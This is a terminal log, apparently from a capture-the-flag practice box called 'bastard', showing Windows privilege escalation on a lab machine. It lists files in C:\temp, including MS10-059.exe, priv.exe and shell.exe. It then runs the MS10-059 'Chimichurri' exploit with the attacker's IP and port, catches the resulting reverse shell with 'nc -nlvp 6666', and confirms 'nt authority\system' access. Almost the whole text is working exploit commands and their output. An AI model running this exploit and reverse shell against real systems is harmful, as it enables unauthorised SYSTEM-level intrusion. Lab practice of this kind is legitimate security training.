 Directory of C:\temp
22/08/2020  06:29     <DIR>          .
22/08/2020  06:29     <DIR>          ..
22/08/2020  06:29            784.384 MS10-059.exe
22/08/2020  06:24             11.264 priv.exe
22/08/2020  06:27              7.168 shell.exe
               3 File(s)        802.816 bytes
               2 Dir(s)  30.805.725.184 bytes free
C:\temp>.\MS10-059.exe
System shell <BR>/Chimichurri/-->Usage: Chimichurri.exe ipaddress port <BR>
C:\temp>.\MS10-059.exe 10.10.14.13 6666
.\MS10-059.exe 10.10.14.13 6666
System shell <BR>/Chimichurri/-->Changing registry values...<BR>/Chimichurri/-->Got SYST
shell...<BR>/Chimichurri/-->Restoring default registry values...<BR>
(manish㉿kali)-[~/boxes/oscpchallengelist/windows/bastard]
$ nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.9] 52727
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\temp>whoami
whoami
nt authority\system
C:\temp>